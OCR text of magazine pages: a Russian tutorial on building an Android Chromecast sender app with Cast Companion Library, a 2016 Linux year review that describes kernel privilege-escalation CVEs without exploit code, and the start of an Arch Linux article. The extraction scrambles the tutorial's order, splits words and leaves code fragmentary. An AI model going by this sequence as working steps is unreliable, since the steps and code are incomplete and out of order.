Еще совсем недавно желание посмотреть фильм на большом экране в гостиной неизбежно разжигало диванные споры о выборе подходящего медиаплеера. По большому счету число вариантов было не столь велико (все-таки одинаковая элементная база), и победители, равно как и аутсайдеры, определялись довольно быстро. С появлением Android'а в моду вошли так называемые TV-Stick'и (или «донглы»), то есть устройства размером с флешку, имеющие на борту HDMI-разъем и мобильную ОС в придачу этакие смартфоны без экрана.

Китайские интернет-магазины предлагают стики на любой вкус, цвет и конфигурацию за небольшие деньги (правда, в корзину также стоит добавить беспроводную клавиатуру/мышь или универсальный пульт). Омрачает всеобщую радость лишь то, что Android на экране телевизора смотрится отлично, а вот управлять им совершенно неудобно (чего стоит перемещение курсора крестовиной на пульте). Одна небезызвестная корпорация добра (Google, если что ;)) решила пойти своим путем и выпустила гаджет со схожей функциональностью, но более дружелюбный для пользователя — Chromecast. Сегодня мы рассмотрим это устройство с точки зрения программиста и даже напишем код под него.

#### CHROMECAST

По словам Википедии, Chromecast — цифровой медиаплеер, предназначенный для воспроизведения потокового видео- или аудиоконтента с помощью Wi-Fi из интернета либо из локальной сети (рис. 1). При этом никаких органов управления он не имеет, то есть, в отличие от TV-Stick'ов, требует внешнего управляющего устройства, такого как компьютер или смартфон.

[«Хакер» уже касался этой темы](https://xakep.ru/issues/xa/193/), разбирая все мыслимые и немыслимые лайфхаки Chromecast, — повторяться не будем, а перейдем непосредственно к нашей теме.

По определению, основным источником видеоконтента для Chromecast из интернета служит YouTube. Если браузер или официальное мобильное приложение обнаружат в сети работающий Chromecast, в интерфейс будет добавлена соответствующая кнопка (рис. 2), запускающая трансляцию на большой экран. Помимо YouTube, донгл от Google поддерживают такие сервисы, как Twitch, Amediateka, Deezer, и многие другие.

![](_page_24_Picture_1954.jpeg)

Для работы с Chromecast существует официальный инструмент - [Cast SDK](https://developers.google.com/cast/), анонсированный Google сразу же после выхода донгла на рынок. SDK включает объемную документацию и изобилует множеством примеров на все случаи тележизни. С другой стороны, инструментарий страдает некоторой «низкоуровневостью» и предполагает написание (копи-пасты, чего уж там) объемного кода взаимодействия с устройством — обнаружение в сети, регистрация, на-

Что касается локальных файлов, то самый простой способ воспроизвести что-либо медийное через Chromecast — это перетащить видео- или аудиофайл в окошко браузера Chrome с установленным плагином Google Cast и нажать все ту же заветную кнопочку (рис. 3). И никаких плясок с бубном вокруг DLNA-устройств!

У этой простоты, правда, есть и неприятная сторона — Chromecast поддерживает далеко не все кодеки сжатия. Например, видео в контейнерах MKV и MP4 воспроизводится уверенно, тогда как AVI устройство не переваривает. В этом случае потребуется установить транскодер (например, BubbleUPnP Server), конвертирующий видео на лету, или использовать специализированный сервис (например, Videostream). Вообще,

Традиционно для работы в сети спрашиваем у пользователя разрешение: <uses-permission android:name="android.permission.INTERNET" />

#### ПОСТАНОВКА ЗАДАЧИ

Итак, допустим, у нас есть внушительная коллекция фильмов (разумеется, не торренты и не мелодрамы с отважными немецкими сантехниками ;), а, скажем, лицензионные... мультики), которую мы хотим через Chromecast посмотреть на большом экране.

В последнем случае addNotificationAction определяет те органы управления (кнопки), которые пользователь увидит в шторке смартфона. В нашем случае это пауза/воспроизведение (NOTIFICATION\_ACTION\_PLAY\_PAUSE) и отключение от девайса (NOTIFICATION ACTION DISCONNECT). Всего же определены шесть стандартных действий: Play/Pause, Next, Previous, Fast Forward, Rewind и Disconnect.

Описание остальных свойств и констант можно подсмотреть в исходнике библиотеки на GitHub'е.

Так как Chromecast работает с потоковым видео, нам потребуется поднять локальный сервер на компьютере (подойдет даже такой легковесный, как [HTTP File Server](http://www.rejetto.com/hfs/)). В моем случае ничего настраивать вообще не пришлось: весь видеоконтент хранится на домашнем сетевом диске (NAS) с уже работающим сервером на базе Apache. Будем считать, что этот этап мы успешно прошли и новоиспеченный сервер отдает видео по ссылкам вида:

![](_page_24_Picture_1955.jpeg)

и так далее (кстати, вместо IP можно использовать сетевое имя).

# CAST SDK VS. CAST COMPANION LIBRARY

стройка, колбэки и прочее, что несколько выходит за рамки простого воспроизведения медиаконтента на экране телевизора.

К счастью, Google не была бы Google, если бы и здесь не решила облегчить жизнь Android-разработчикам, выпустив вполне удобную обертку в виде библиотеки [Cast Companion Library.](https://github.com/googlecast/CastCompanionLibrary-android) Говоря избитой фразой, теперь разработчики могут сосредоточиться на написании функциональности приложения, а не обвязки.

Нам Cast Companion Library подходит как нельзя лучше, так что не забудь [скачать pdf-мануал \(pdf\)](https://github.com/googlecast/CastCompanionLibrary-android/blob/master/CastCompanionLibrary.pdf) и скорее запускай Android Studio.

## ШАГ 1. СОЗДАЕМ ПРОЕКТ

Для нашей задачи создадим новый проект, состоящий из одной активности и плавающей кнопки (FAB). Вся суть интерфейса представлена на рис. 4 (традиционно — исходный код [до](http://s-melnikov.net/files/][-chromecast.rar)ступен по [ссылке \(rar\)](http://s-melnikov.net/files/][-chromecast.rar)).

В файле build.gradle подключаем Companion Library. Кроме того, понадобятся библиотеки совместимости:

## ШАГ 2. НАСТРАИВАЕМ VIDEOCASTMANAGER

Как и договаривались, будем использовать класс VideoCastConsumerImpl, в котором переопределим метод onApplicationConnected, вызываемый при подключении к Chromecast, — в простейшем случае этого достаточно.

Всей логикой взаимодействия с Chromecast занимается специальный класс VideoCastManager. Он же отслеживает состояние устройства в сети, дергает колбэки — в общем, сильно упрощает жизнь программисту своим API. Как следует из документации, является почетным синглтоном. Чтобы не зависеть от жизненного цикла активности или фрагмента, имеет смысл инициализировать VideoCastManager в объекте Application, также одиночке:

![](_page_24_Picture_1956.jpeg)

Класс CastConfiguration определяет конфигурацию работы приложения с Chromecast. В частности:

enableAutoReconnect восстанавливает соединение после разрыва, а enableWifiReconnection $()$  — после смены Wi-Fi-сети; enableDebug включает отладочный режим (требует регистрации устрой-

Метод setStreamType задает тип медиапотока: STREAM TYPE BUFFERED или STREAM\_TYPE\_LIVE. Первый предполагает трансляцию готового потока (то есть фактически файла), а второй — «живую» трансляцию, то есть формируемую на лету. Очевидно, нам подходит MediaInfo.STREAM\_TYPE\_BUFFERED.

ства — см. врезку); enableLockScreen разрешает управление воспроизведением на экране блокировки (без ввода пароля);

enableNotification — то же самое, но в области оповещений.

Отдельно стоит упомянуть параметр applicationId, передаваемый в конструктор CastConfiguration. Это, как следует из названия, уникальный идентификатор приложения. Получить его можно, отправив СМС на короткий номер Google ;), или посетив небезызвестную [консоль разработчика](https://cast.google.com/publish) [\(для справки](https://developers.google.com/cast/docs/registration#RegisterApp) [пошаговая инструкция\)](https://developers.google.com/cast/docs/registration#RegisterApp).

Я приобретал Chromecast в качестве игрушки (для гика, если угодно), но как-то внезапно этот девайс стал просто незаменимым в быту: запустить мультик ребенку, или трансляцию концерта на большом экране, или видеоролик из памяти смартфона — все это легко и доступно для всех, и к этому привыкаешь очень быстро. Вдвойне приятно, что с устройством можно работать: есть SDK и Cast Companion Library, есть комьюнити и даже отдельный раздел на Stack Overflow. Сегодня мы рассмотрели простейший вариант использования Chromecast, можно сказать — скелет приложения, но ничто не мешает тебе дополнить его нужной функциональностью.  $\equiv$ 

Но делать это совсем не обязательно, если приложение использует стандартный проигрыватель (так называемый Default Media Receiver) со стандартным интерфейсом пользователя (примерно как на YouTube). А вот если ты захочешь при воспроизведении лицезреть свой логотип или, например, нарисовать свои скевоморфные кнопочки управления — регистрация обязательна. В нашем случае возможностей стандартного проигрывателя хватает с лихвой, поэтому смело передаем CastMediaControlIntent.DEFAULT\_ MEDIA\_RECEIVER\_APPLICATION\_ID и двигаемся дальше.

#### ШАГ 3. РИСУЕМ АКТИВНОСТЬ

Наша единственная активность будет унаследована от класса AppCompatActivity, дабы немного порадовать владельцев не совсем новых (или совсем не новых) девайсов. Основной код приложения представлен ниже:

![](_page_24_Picture_1957.jpeg)

В методе onCreate нестандартными будут только две последние строки: первая получает ссылку на синглтон VideoCastManager, созданный на первом шаге, а setupQueue готовит очередь из файлов для воспроизведения. Формированием этой очереди мы займемся немного позднее, а пока рассмотрим второй по важности объект библиотеки — VideoCastConsumer.

VideoCastConsumer представляет собой интерфейс для работы с классом VideoCastManager, ориентированный на различные медиапотоки — видео или аудио. В оппозиции к нему находится класс DataCastConsumer, облегчающий работу с данными (да, для Chromecast существует десяток различных игр и программ). Казалось бы, бери VideoCastConsumer и используй на здоровье, но стоит только взглянуть на количество требуемых к реализации колбэков, чтобы испортить себе настроение на весь день (как говорится, если есть желание поработать — сядь отдохни, и все пройдет). К счастью, Cast Companion Library по доброте душевной дарит нам более удобные классы-обертки — VideoCastConsumerImpl и DataCastConsumerImpl. Используя их, мы переопределим только те методы, которые нам действительно понадобятся для передачи видеофайла на Chromecast.

Но вернемся к нашему коду. В методе onResume мы, во-первых, передадим объект VideoCastConsumer, содержащий очередь из медиафайлов (см. следующий шаг), менеджеру VideoCastManager; во-вторых, увеличим на единицу счетчик ссылок — incrementUiCounter. Последнее необходимо для корректной работы библиотеки в условиях жизненного цикла нашей активности. Например, если активность уходит на задний план, для экономии заряда батареи нет смысла искать в сети устройства Chromecast, и наоборот — если активность выходит вперед, показывать нотификации в шторке уже не нужно. Очевидно, в onPause следует выполнить противоположные действия, то есть отключить VideoCastConsumer и уменьшить счетчик ссылок.

Магическая кнопка Cast обычно располагается на панели Toolbar в верхней части экрана. Библиотека предоставляет стандартный внешний вид и поведение этой кнопочки совершенно даром: в onCreateOptionsMenu вызываем addMediaRouterButton, указав в качестве идентификатора кнопки R.id. media\_route\_menu\_item. При этом разметка меню должна выглядеть примерно так:

![](_page_24_Picture_1958.jpeg)

Если сейчас запустить проект и включить Chromecast, то уже можно наблюдать появление кнопки Cast (рис. 5), последующий диалог выбора устройства для воспроизведения (рис. 6), а также симпатичную анимацию. Вся эта функциональность скрыта под капотом библиотеки Cast Companion Library.

#### ШАГ 4. ВСТАЕМ В ОЧЕРЕДЬ

Мы подошли к самой увлекательной части повествования — к формированию очереди воспроизведения медиафайлов. У нас этим будет заниматься метод setupQueue, листинг которого представлен ниже:

 $\boldsymbol{\mathscr{J}}$  $\oslash$   $\oslash$   $\blacksquare$   $\blacksquare$  23:14 ][-Chromecast 。<br>[2] Hello World!

При воспроизведении видео на экране телевизора в начальный момент появляется титр с названием медиафайла и небольшим изображением (например, с обложкой или постером фильма). Эта информация (если она нужна, разумеется) содержится в метаданных каждого элемента очереди. Класс MediaMetadata включает в себя такие пары «ключ  $-$  значение», как  $KEY$  $TITLE$  — название (или заголовок) элемента и KEY\_SUBTITLE — опциональный подзаголовок. Кроме того, метод **addImage** добавляет картинку элементу, а WebImage загружает ее по сети (как вариант, можно передать картинку из ресурсов приложения).

Помимо метаданных, элемент очереди должен определять тип файла и ссылку для воспроизведения. Эту роль выполняет специальный билдер класса MediaInfo, единственным параметром которого является адрес медиапотока (напомню, у нас он локальный вида http://192.168.1.2/some\_file. mkv). Раз уж мы используем файлы формата Matroska (.mkv), указываем это в setContentType("video/mkv").

Когда вся информация собрана и подготовлена, создаем элемент очереди, вызывая MediaQueueItem.Builder(info).build(). Для примера я сгенерировал только один элемент, содержащий видеофайл и метаданные, остальные формируются аналогично.

Наконец, с помощью videoCastManager.queueLoad() загружаем очередь, задав первым параметром массив из готовых элементов (у нас он только один), а предпоследним — тип воспроизведения: REPEAT\_MODE\_REPEAT\_ OFF — без повтора, REPEAT\_MODE\_REPEAT\_ALL — повтор всей очереди, REPEAT\_MODE\_REPEAT\_SINGLE — бесконечный повтор текущего элемента, REPEAT\_MODE\_REPEAT\_ALL\_AND\_SHUFFLE — повтор очереди с перемешиванием элементов после воспроизведения последнего.

Для остановки видео и отключения от Chromecast в интерфейсе приложения мы предусмотрели плавающую кнопку (FAB), единственная функция которой — вызов метода disconnectDevice:

#### private void disconnectDevice() { videoCastManager.disconnect();

Вот теперь можно запустить проект, нажать кнопочку Cast, выбрать устройство и откинуться в кресле, наслаждаясь последними веяниями загадочного, но такого странного мира мультфильмов...

### ШАГ 5. STACK OVERFLOW

Как говорится, какой проект без Stack Overflow? В нашем случае неудобства начинаются при попытке приостановить воспроизведение мультика. Использование кнопки «Пауза» в шторке, равно как и на экране блокировки, не приводит к сколько-нибудь значимому результату. Официальная документация Companion Library также молчит. К счастью, на Stack Overflow [быстро нашел](http://stackoverflow.com/questions/24162401/castcompanion-lock-and-notification-controls-dont-work)[ся ответ](http://stackoverflow.com/questions/24162401/castcompanion-lock-and-notification-controls-dont-work). Чтобы все заработало, необходимо подключить к проекту специальный широковещательный приемник (что, в общем-то, напрашивалось, если ты читаешь рубрику «Кодинг» ;)), пару сервисов и активность управления. Весь перечисленный багаж уже есть в библиотеке, просто добавь в манифест AndroidManifest.xml строки:

![](_page_24_Picture_1959.jpeg)

Теперь можно управлять воспроизведением в активности приложения (рис. 7), в шторке (рис. 8) и, конечно же, на экране блокировки (рис. 9).

#### ВЫВОДЫ

**WWW** [Исходный код](http://s-melnikov.net/files/][-chromecast.rar)  [проекта доступен](http://s-melnikov.net/files/][-chromecast.rar) 

по [ссылке \(rar\)](http://s-melnikov.net/files/][-chromecast.rar)

![](_page_24_Picture_21.jpeg)

**Рис. 2.** Трансляция с YouTube

![](_page_24_Picture_22.jpeg)

![](_page_24_Picture_23.jpeg)

![](_page_24_Picture_31.jpeg)

# compile

'com.google.android.libraries.cast.companionlibrary:ccl:2.9.1' compile 'com.android.support:appcompat-v7:24.2.1'

compile 'com.android.support:support-v4:24.2.1'

**Рис. 5.** Устройство Chromecast обнаружено

Выберите устройство

Chromecast3266

**Рис. 6.** Есть контакт!

 $\Box$ 

![](_page_24_Picture_1960.jpeg)

![](_page_24_Picture_79.jpeg)

[Статья о](https://xakep.ru/issues/xa/193/) хитро[стях работы](https://xakep.ru/issues/xa/193/)  с [Chromecast](https://xakep.ru/issues/xa/193/)

# **Sender и Receiver Applications**

Приложения для Chromecast бывают двух видов: Sender (передатчики) и Receiver (приемники).

Те, которые работают непосредственно на девайсе, относятся ко второму типу. Обычно они пишутся на связке HTML5/JavaScript и отвечают за графический интерфейс программы на экране ТВ, а также всячески взаимодействуют с передатчиками — обрабатывают управляющие сообщения, обеспечивают обратную связь (характерно для приложений и игр).

Передатчики (Sender Application) настраивают контент для воспроизведения на ТВ посредством ссылок или потокового видео (аудио), формируют очередь, контролируют работу Chromecast. Официально поддерживаются мобильными ОС Android и iOS (Windows Mobile опять «где-то рядом») и платформой Chrome.

В статье рассматривается создание Sender Application.

# **Регистрация устройства**

По умолчанию Chromecast не предназначен для полного цикла разработки и отладки приложений, поэтому не делится никакой отладочной информацией с программистом. Для включения режима «бога» устройство нужно зарегистрировать, выполнив ряд нехитрых манипуляций:

- 1. Настроить устройство на работу в сети по Wi-Fi, а на настольном компьютере установить последнюю версию браузера Chrome с расширением Google Cast. 2. Зайти в [консоль](https://cast.google.com/publish) разработчика (или зарегистрироваться, если еще не сделал этого).
- 3. Нажать Add New Device и указать серийный номер устройства (этот номер можно видеть при запуске трансляции через плагин — Cast: example.com to ХХХХ или на экране телевизора).
- 4. Ввести имя устройства (можно неприличное ;)).
- 5. Подождать примерно пятнадцать минут и убедиться, что статус устройства изменился на Ready for Testing.
- 6. Перезапустить Chromecast, отсоединив его от розетки на пару секунд.

Теперь Chromecast [готов окунуться](https://developers.google.com/cast/docs/debugging) во все тяготы нелегкой жизни программиста.

# **CHROMECAST**  ГЛАЗАМИ ПРОГРАММИСТА ЗАСТАВЛЯЕМ УСТРОЙСТВО

ОТ GOOGLE ИСПОЛНЯТЬ НАШИ СОКРОВЕННЫЕ ЖЕЛАНИЯ

chrome

**Сергей Мельников** [mail@s-melnikov.net](mailto:mail%40s-melnikov.net?subject=)[,](mailto:paramonov%40sheep.ru?subject=) [www.s-melnikov.net](http://www.s-melnikov.net)

![](_page_24_Figure_76.jpeg)

**UNIXOID** 

![](_page_25_Picture_1.jpeg)

2016 год был как-то не очень богат на громкие события, тем не менее ряд действительно важных и, главное, знаковых моментов все же нужно отметить.

![](_page_25_Picture_3.jpeg)

#### **LINUX 25 ЛЕТ**

Да, именно так. Проект, анонсированный как хобби 25 августа 1991 года, давно перестал быть просто увлечением и фактически изменил мир. И хотя среди настольных систем процент Linux невелик (по данным проекта w3schools. com, декабрь 2016-го - 5,6% + 4,73% Android, лидирующий среди мобильных устройств), эта ОС используется во многих дата-центрах, высоконагруженных проектах и служит основой банковских и корпоративных систем. Большинство веб-сайтов работают на серверах под управлением разных вариантов ОС. В течение многих лет Linux безраздельно доминирует в списке 500 ОС, используемых в суперкомпьютерах (497 из 500). Он стал основой мегапопулярной ОС для смартфонов и планшетников - Android OS. И конечно, идея оказала существенное влияние на сам процесс разработки ПО.

В декабре был анонсирован следующий релиз ядра 4.9, побивший рекорд в 16 150 non-merge-изменений, державшийся с 3.15 (13 722). Примерно 2388 забрала реализация шины Gerybus — проекта телефона, который позволит пользователям создавать свои собственные устройства при помощи модульных аппаратных блоков. Появились инструменты для диагностики и блокирования переполнений стека ядра (CONFIG\_VMAP\_STACK), алгоритм контроля перегрузки TCP от Google (Bottleneck Bandwidth), механизм квот и модуль генерации случайных чисел в netfilter, поддержка SELinux в OverlayFS и, конечно же, новые драйверы (2/3 объема). Кстати, в первый день нового года Торвальдс объявил о выходе 4.10-rc2, особых изменений там нет, что вполне естественно: у разработчиков тоже бывают корпоративы.

Еще один очень известный проект перешагнул 20-летний рубеж - KDE. Стартовал он в октябре 1996-го после анонса студента Маттиаса Эттриха (Matthias Ettrich): «Идея заключается не в том, чтобы создать графический интерфейс для полной UNIX-системы или системы-администратора. <...> Идея в том, чтобы создать графический интерфейс для конечного пользователя. Того, кто хочет работать в интернете с Linux, написать несколько писем и играть в некоторые интересные игры». Заметные вехи истории проекта можно узнать на сайте timeline.kde.org.

![](_page_25_Picture_668.jpeg)

#### **MICROSOFT И LF**

Долгое время MS выступала против самой идеи открытого ПО. Многие помнят, как пятнадцать лет назад Стив Балмер, заменивший в руководстве Билла Гейтса, клеймил Linux и опенсорс-сообщество, называя их раковой опухолью: Linux is a cancer that attaches itself in an intellectual property sense to everything it touches. Многочисленные спикеры корпорации рассказывали, что Linux - это плохо, это неправильно, это криво. Интересно, что за критикой других в MS забыли о своих перспективах, игнорируя мобильные устройства и пропихивая MS Office. В итоге 14-летнего срока пребывания Балмера акции Microsoft потеряли 40%, и это, очевидно, стало причиной, что все изменилось. Преемник Балмера, нынешний глава Microsoft Сатья Наделла вовсю наводит мосты с опенсорс-сообществом, и агрессивная риторика исчезла. Появились опенсорс-проекты, активно развиваемые MS, а корпорация в своих высказываниях стала куда мягче. Компания начала сотрудничать с Red Hat и SUSE, анонсирован SQL Server 2016 для Linux, опубликованы исходные коды PowerShell, Visual Studio Code и JavaScript-движка Edge, открыта платформа .NET Core, кипит работа в GitHub. Летом 2016 года в Azure Marketplace появилась собственная сборка FreeBSD, а в Windows 10/2016 добавился bash и стали поддерживаться контейнеры. В марте 2016 года компания вступила в Eclipse Foundation, а фонд Apache Software Foundation на протяжении трех лет возглавляет сотрудник Microsoft Сэм Руби. Но все равно 16 ноября 2016 года можно назвать историческим днем. Общественность была ошеломлена сообщением на конференции Microsoft Connect() 2016, что самый заклятый враг присоединился к консорциуму Linux Foundation, курирующему все вопросы, связанные с развитием Linux, причем сразу в статусе платинового члена. А это значит, что MS ежегодно будет оплачивать взнос в размере 500 тысяч долларов. Главный архитектор Azure Джон Госсман войдет в состав совета директоров Linux Foundation. Cpeди платиновых участников консорциума также Cisco, IBM, Fujitsu, HP, Huawei, Intel, Oracle, Samsung и другие.

#### **УЯЗВИМОСТИ В LINUX**

По данным ресурса *cvedetails.com*, с 1999 года в ядре Linux найдено 1563 уязвимости, из которых 216 - в 2016 году (86 в 2015-м). Большинство имеют статус Low и Local и не являются серьезными, некоторые будут работать только в определенных условиях. Список небольшой, но радоваться особо нечему, так как ядро - это не вся ОС. Дистрибутив содержит большое количество библиотек, приложений и утилит, в которых также находят уязвимости. Например, в последнее время многочисленными уязвимостями славится GStreamer. Печально, что о некоторых серьезных проблемах разработчики знали давно.

![](_page_25_Picture_669.jpeg)

С 1999 года в ядре Linux найдено 1563 уязвимости

В начале года в ядре Linux обнаружили опасную уязвимость CVE-2016-0728, просуществовавшую с 2012 года и позволявшую повысить привилегии пользователя вплоть до root. Проблема заключалась в некорректной обработке ссылки на объект в функции работы со связкой ключей (join session keyring), и ей оказались подвержены все версии ядра Linux 3.8.х и выше и, соответственно, многие дистрибутивы Linux этого периода, включая устройства с Android, так как приложения в Google Play проверить сложно (кроме тех сборок, где отключен keyrings или включен SELinux, не позволяющий использовать уязвимость). Практически сразу появился эксплоит, занимающий всего 100 строк.

![](_page_25_Picture_670.jpeg)

В октябре обнаружена самая известная уязвимость прошедшего года 2016-5195, которой оказались подвержены большинство современных дистрибутивов Linux. Более того, эксперты и исследователи сообщили, что она активно эксплуатировалась хакерами. Уязвимость относится к privilege escalation. Проблема связана с обработкой подсистемой памяти ядра механизма соруon-write (COW), в итоге неавторизованный локальный пользователь может получить доступ к memory mappings с правом записи, хотя доступ должен быть ограничен только чтением (read-only), - то есть, говоря проще, получить доступ на запись к файлам root или системным. Самое печальное, что баг присутствует во всех дистрибутивах с ядром 2.6.22+ (почти десять лет) и известен разработчикам давно. Для проверки наличия уязвимости предложен эксплоит.

В канун нового года была закрыта уязвимость CVE-2016-8655, позволяющая пользователю (локальному и удаленному) выполнить код с правами root, выйти за пределы изолированных контейнеров или вызвать крах системы. Проблема порождена состоянием гонки в функции packet set ring() net/packet/af packet.с и присутствует в ядре Linux 3.2-rc1 (август 2011 года). Представлен эксплоит для Ubuntu 14.04/16.04 с ядром Linux 4.4, который работал в том числе и при активных механизмах защиты SMEP/SMAP. Для атаки пользователь

должен иметь полномочия по созданию сокетов АГ\_РАСКЕТ, которые по умолчанию недоступны в большинстве дистрибутивов Linux, но в Android такая возможность есть у процесса mediaserver, через который может быть проэксплуатирована уязвимость.

#### **NGINX**

По статистике Netcraft, nginx завоевывает все большую популярность, показывая стабильный рост по всем показателям и занимая второе место по обслуживанию активных веб-сайтов. Среди 100 тысяч самых посещаемых сайтов половина работает на nginx. Его используют такие провайдеры, как CloudFlare, сервисы Yandex, Facebook и Instagram. В начале года вышла стабильная версия 1.10.0, в которую включены все нововведения, появившиеся в ветке 1.9: протокол HTTP/2, динамические модули, stream и многое другое. Переход в стабильную ветку означает, что они готовы к использованию в продакшене и, главное, что они доступны без пересборки. Версия 1.10 считается стабильной и уже есть в репозиториях дистрибутивов.

![](_page_25_Figure_22.jpeg)

Протоколу НТТР/1.1, который сегодня использует большинство веб-серверов, уже 20 лет. Он стандартизирован в RFC 2068 в 1997-м, принят окончательно в 1999 году. Но ситуация с тех пор сильно изменилась. Объемы загружаемой информации увеличились, выросло количество объектов на каждой странице (картинки, JS, CSS), появились мобильные устройства, подключающиеся в том числе и по узким каналам, логика приложений перешла с серверов на клиентскую часть. Вопрос быстрой загрузки страниц снова стал актуальным. Но в НТТР/1.1 каждая картинка или скрипт открывает свое соединение, а браузер, получив новую ссылку, отправляет еще один запрос и ждет, пока загрузится вся страница.

Протокол НТТР/2 стандартизирован в начале 2015 года, в отличие от НТТР/1.1 он является бинарным, сервер открывает только одно соединение, сжимает заголовки и может отправлять данные, которые еще не запрошены клиентом. По разным оценкам при использовании HTTP/2 скорость открытия страниц увеличивается в среднем на 15-50%. На сегодня более 8% сайтов уже используют новую версию протокола, причем примерно 50% из них подаются через CloudFlare. Некоторое время параллельно HTTP/2 Google продвигала свою версию SPDY, но на сегодня корпорация отказалась от его поддержки в пользу HTTP/2.

В августе 2015-го уже появился патч для nginx, в Apache он добавился в версии 2.4.17 практически параллельно в модуле mod http2. Официально патч включен с версии 1.9.5, но в дистрибутивах часто собирался без его поддержки (нужно было пересобирать с --with-http\_v2\_module --with-http\_ssl\_ module). Чтобы включить HTTP/2, достаточно установить на сайте поддержку HTTPS и дописать в конфиг всего одну директиву:

#### listen 443 ssl http2;

Вторая важная новость — появление динамических модулей, которые компилируются как отдельные so-файлы и подгружаются по мере необходимости при работе nginx. До этого в дистрибутивах предлагалось несколько пакетов nginx, собранных с разными параметрами. Это было неудобно и мантейнерам, и админам. При появлении обновлений для модуля приходилось ждать пакета или пересобирать все самостоятельно. При этом часть функциональности, вшитой в nginx, не использовалась. С версии nginx-1.9.11 не придется заново компилировать nginx каждый раз при добавлении нужной функциональности или обновлении модуля. Модули можно собрать в отдельные пакеты со своими зависимостями, которые доустанавливать и обновлять по мере необходимости, а веб-сервер настроить точно на нужные функции, без лишнего. Для добавления модуля в качестве динамического вместо --add-module следует использовать --add-dynamic-module. Хотя отмечается, что не каждый статический модуль можно и нужно конвертировать в динамический. Другие инструкции для сборки можно найти в документации. Собранные модули обычно находятся в подкаталоге modules в папке установки nginx и подключаются директивой

#### load\_module\_modules/ngx\_http\_geoip\_module.so;

Два новых модуля позволят использовать nginx более эффективно. Модуль stream (ngx stream core\_module, ngx\_stream\_proxy\_module), анонсированный в 1.9.0 и получавший обновления всю ветку 1.9, предназначен для проксирования и балансировки TCP- и UDP-трафика и UNIX-сокетов. С его появлением nginx может не только обслуживать веб-сайты, но и, например, пробрасывать DNS- или MySQL-запросы. То есть нет необходимости использовать для этих целей дополнительные приложения.

![](_page_25_Picture_671.jpeg)

Поддерживается ограничение скорости, round-robin, подключение на альтернативный сервер, когда основной не отвечает, и многое другое.

Новый модуль ngx http slice module, появившийся в 1.9.8, позволяет разбить большие запросы на фрагменты, которые будут кешироваться независимо. Модуль подразумевает использование двух параметров: slice — размер фрагмента (его нужно подбирать для каждого сайта) и proxy\_set\_header - указывает этот размер в заголовке Range.

![](_page_25_Figure_33.jpeg)

#### WAYLAND

Графическая подсистема X Window System разработана в МІТ в далеком 1984 году, самое популярное обновление Х11 было в 1987-м, а в то время графика на мониторах была скорее излишеством, чем повседневностью. И несмотря на довольно солидный возврат и многие изменения, современные разработки сохраняют совместимость с предыдущими версиями (устаревшие API, X Logical Font Descriptor, растеризация Glyph, расширения XShape, XVideo и так далее), а значит, и все архитектурные недостатки с точки зрения современных интерфейсов. Многие адаптации к современным реалиям в Х выполнены благодаря выносу части кода в ядро или библиотеки. В результате код несколько раз копируется, и все это работает медленно, не очень надежно и, главное, не устраивает функционально. На смену X11 продвигается новый протокол Wayland и развиваемый параллельно композитный сервер Weston, обеспечивающий работу в пользовательских окружениях. Хотя в качестве последнего может быть любой другой, поддерживающий протокол Wayland. Клиенты Wayland самостоятельно выполняют отрисовку окон, передавая информацию об этом композитному серверу, формирующему из буферов отдельных приложений рабочий стол с учетом перекрытия окон, прозрачности и прочих установок. Это позволяет избежать двойной буферизации при использовании высокоуровневых библиотек, таких как GTK+ и Qt, берущих на себя задачу компоновки содержимого окон. Прямая работа с Wayland уже есть в GTK3+, Qt 5, Clutter и EFL (Enlightenment Foundation Library). В настоящее время заявили о поддержке Wayland разработчики Enlightenment, GNOME, KDE и некоторые другие. Ведется работа в Firefox, LibreOffice, Android.

Несмотря на то что версия 1.0.0 вышла более четырех лет назад (в октябре 2012-го), в официальных релизах дистрибутивов Linux Wayland пока не встречается. Первыми заявили о переходе в Fedora 23, но затем релиз был перенесен до 24, и вот наконец вышедший в ноябре 2016-го Fedora 25 с GNOME 3.22 получил поддержку Wayland. Хотя в качестве опции оставлен X.Org. Причина и в том, что Wayland пока что оптимизирован только для встроенных видеокарт, драйверов ни для видеокарт Nvidia (экспериментальная функция), ни для AMD пока нет.

Canonical отказалась от Wayland в пользу аналогичной разработки Mir. Текущий релиз - 0.24.1 от сентября 2016 года, но процесс идет очень медленно. Хотя традиционно многие новинки, появляющиеся в Fedora, перекочевывают в остальные дистрибутивы (как это случилось в systemd). Посмотрим.

![](_page_25_Figure_38.jpeg)

#### **ВЫВОД**

Несомненно, год прошел под знаком Open Source. Многие проекты сделали шаг вперед. И хотя флагман ОС Linux не занял доминирующее положение на рынке настольных ОС, никто не собирается сдаваться. Об этом сказал сам Линус на конференции Embedded Linux. «Я, конечно же, хотел, чтобы Linux захватил и этот мир, но, как оказалось, эту область захватить очень сложно. Я по-прежнему работаю над этим. Прошло уже 25 лет. Я могу потратить на это еще столько же. Я добьюсь своего долгой осадой». Э

# 50 AT 517 МИНИМАЛИЗМ 10 NPUHUH YOTAHOBUTЬ ARCH LINUX

![](_page_26_Picture_2.jpeg)

┹

Нам показалось, что писать про установку и настройку Arch Linux в 2017 году — это моветон и повторение. Поэтому мы решили зайти с другой стороны и рассказать, а зачем вообще существует эта система и почему миллионы пользователей выбирают ее вместо привычных всем Ubuntu, Debian и Fedora. И, забегая вперед, скажем, что Arch Linux отнюдь не лучше других систем — он идеологически другой.

#### 01. КОНТРОЛЬ НАД СИСТЕМОЙ

Arch Linux — это операционная система, которая ничего никому не навязывает. Сразу после установки ты получаешь голый дистрибутив Linux с минимальным набором пакетов и консольным интерфейсом. Что с этим всем делать дальше, решать только тебе. Хочешь — установи nginx, SSH, набор PHP/Python-пакетов и преврати дистрибутив в веб-сервер или поставь KDE и получи полноценный десктоп, ничем не уступающий Kubuntu. Ну или пойди совсем другим путем и создай свою собственную систему на базе оконного менеджера Fluxbox, Window Maker или даже i3.

Все зависит только от тебя, система будет такой, какой ты хочешь ее видеть. Никакого навязывания графических оболочек, никаких встроенных демонов для печати, сканирования, доступа к Windows-шарам, отправки статистики на непонятные серверы - лишь то, что тебе нужно.

Arch Linux позволяет получить очень быструю, отзывчивую систему, которая вдохнет новую жизнь в твой старенький нетбук и сделает твой и без того быстрый домашний комп еще быстрее. Совсем не обязательно тащить с собой весь тот багаж встроенных сервисов и приложений, который есть в других дистрибутивах. Но если ты все-таки этого хочешь, можно и арч превратить в неповоротливого монстра. KDE, GNOME, XFCE и LXDE на одной машине? Легко, ставь хоть все возможные графические интерфейсы и переключайся между ними по мере надобности.

![](_page_26_Picture_449.jpeg)

